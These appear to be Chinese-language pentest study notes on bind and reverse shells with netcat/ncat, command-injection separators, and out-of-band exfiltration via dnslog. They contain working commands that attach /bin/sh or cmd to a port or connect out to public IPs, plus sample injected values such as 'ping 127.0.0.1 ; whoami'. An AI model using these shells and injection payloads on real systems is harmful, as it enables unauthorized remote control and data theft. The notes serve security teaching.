文件上传下载-解决无图形化&解决数据传输

命令生成:https://forum.ywhack.com/bountytips.php?download

反弹shell

以参照物为准,以Linux为参照物,Linux主动发出的连接则为正向、Windows主动发出的则为反向

反弹Shell命令-解决数据回显&解决数据通讯

命令生成:https://forum.ywhack.com/shell.php

1、正向连接:本地监听等待对方连接

Linux控制Windows

//绑定CMD到本地5566端口

nc -e cmd -lvp 5566

//主动连接目标5566

ncat 47.122.23.131 5566

Windows控制Linux

//绑定SH到本地5566端口

ncat -e /bin/sh -lvp 5566

//主动连接目标5566

nc 47.94.236.117 5566

2、反向连接:主动给出去,对方监听

//绑定CMD到目标5566端口

ncat -e /bin/sh 47.122.23.131 5566

//等待5566连接

nc -lvvp 5566

//绑定CMD到目标5566端口

nc -e cmd 47.94.236.117 5566

//等待5566连接

ncat -lvvp 5566









实验:控制内网的某一台机器的权限

Linux连接行不通:因为内网主机的IP不唯一

#实际案例1:防火墙绕过-正向连接&反向连接&内网服务器

管道符:| (管道符号) ||(逻辑或) &&(逻辑与) &(后台任务符号)

Windows->| & || &&

Linux->; | || & && ``(特有``和;)

`` 可以嵌套执行命令

例子:

ping -c 1 127.0.0.1 ; whoami:执行ping和whoami

ping -c 1 127.0.0.1 | whoami:执行后面的whoami

ping -c 1 127.0.0.1 || whoami:执行ping,或执行

ping -c 1 127.0.0.1 & whoami:ping执行,whoami后台执行

ping -c 1 127.0.0.1 && whoami:逻辑与执行



ping -c 1 127.0.0.1 `whoami` :先执行whoami,再执行ping

漏洞有,但数据不回显:

1、反弹shell

2、带外查询(主动把结果给出来)



使用dnslog.cn,Linux使用`` 嵌套执行命令,用以查看命令的执行结果



Windows使用powershell,

(

为什么要这样写

cmd无法执行whoami

用到powershell变量赋值 把whoami执行结果给变量

结果带有“\” 导致ping无法执行

)